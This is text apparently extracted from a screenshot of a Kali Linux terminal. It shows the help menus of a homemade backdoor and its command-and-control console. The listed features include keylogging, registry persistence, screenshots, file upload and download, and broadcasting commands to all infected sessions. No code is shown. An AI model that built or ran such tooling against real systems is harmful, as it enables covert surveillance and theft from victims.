 kali@kali: ~
File Actions Edit View Help
* Shell~('127.0.0.1', 59406): help
quit ──> Quit Session With The Target
clear ──> Clear The Screen
background ──> Send Session With Target To Background
cd *Directory name* ──> Changes Directory On Target System
upload *file name* ──> Upload File To The Target Machine From Working Dir
download *file name* ──> Download File From Target Machine
keylog_start ──> Start The Keylogger
keylog_dump ──> Print Keystrokes That The Target From taskmanager.txt
keylog_stop ──> Stop And Self Destruct Keylogger File
persistence *RegName* *filename* ──> Create Persistence In Registry
screenshot ──> Takes screenshot and sends to server ./screenshots/
remove_backdoor ──> Removes backdoor from target!!!
* Shell~('127.0.0.1', 59406): background
[**] Command & Control Center: help
===Command and Control (C2) Manual===
targets ──> Prints Active Sessions
session *session num* ──> Will Connect To Session (background to return)
clear ──> Clear Terminal Screen
exit ──> Quit ALL Active Sessions and Closes C2 Server!!
kill *session num* ──> Issue 'quit' To Specified Target Session
sendall *command* ──> Sends The *command* To ALL Active Sessions (sendall notepad)
[**] Command & Control Center: kill 0
[**] Command & Control Center: targets
[**] Command & Control Center: